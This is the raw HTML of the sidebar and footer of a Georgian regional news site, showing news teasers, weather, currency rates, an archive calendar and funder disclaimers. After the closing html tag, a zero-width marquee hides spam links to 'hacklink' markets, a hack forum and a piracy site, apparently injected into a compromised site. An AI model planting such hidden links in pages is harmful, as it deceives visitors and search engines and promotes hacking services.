                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/147-2019-09-05-15-28-29/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/154-2020-05-01-10-27-27/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/150-2019-10-15-15-22-09/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/statiebis-arqivi/article/149-2019-10-03-16-34-06/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2023/4">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2023/5">მაისი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2023/6">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=1">
                                                            1                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=2">
                                                            2                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=3">
                                                            3                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=4">
                                                            4                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=5">
                                                            5                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=6">
                                                            6                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=7">
                                                            7                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=8">
                                                            8                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=10">
                                                            10                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=11">
                                                            11                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=12">
                                                            12                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=13">
                                                            13                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=14">
                                                            14                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=15">
                                                            15                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=16">
                                                            16                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=17">
                                                            17                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=18">
                                                            18                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=19">
                                                            19                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=20">
                                                            20                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=21">
                                                            21                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=22">
                                                            22                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=23">
                                                            23                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=24">
                                                            24                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=25">
                                                            25                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=26">
                                                            26                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=27">
                                                            27                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=28">
                                                            28                                                        </a> 
                                                    </span>
                                    </td></tr><tr><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=29">
                                                            29                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=30">
                                                            30                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2023/5?day=31">
                                                            31                                                        </a> 
                                                    </span>
                                    </td><td><span class="inactive">1</span></td><td><span class="inactive">2</span></td><td><span class="inactive">3</span></td><td><span class="inactive">4</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5" selected="selected">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023" selected="selected">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

